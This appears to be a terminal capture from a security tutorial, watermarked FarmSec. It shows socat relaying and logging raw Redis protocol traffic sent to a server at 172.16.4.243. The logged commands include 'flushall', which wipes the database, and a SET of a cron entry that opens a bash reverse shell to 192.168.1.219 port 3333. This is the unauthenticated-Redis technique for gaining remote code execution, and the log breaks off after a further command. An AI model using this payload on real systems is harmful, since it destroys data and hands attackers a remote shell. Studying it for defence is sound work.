 (root💀Fsec)-[~/下载]
# socat -v tcp-listen:6379,fork tcp-connect:172.16.4.243:6379
> 2021/12/03 15:53:37.076624  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2021/12/03 15:53:37.469820  length=5 from=0 to=4
+OK\r
> 2021/12/03 15:54:19.085425  length=87 from=0 to=86
*3\r
$3\r
set\r
$1\r
1\r
$60\r
*/1 * * * * bash -i >& /dev/tcp/192.168.1.219/3333 0>&1
\r
< 2021/12/03 15:54:19.087011  length=5 from=0 to=4
+OK\r
> 2021/12/03 15:54:34.312738  length=57 from=0 to=56
农夫安全
FARMSEC
WWW.FARMSEC.ORG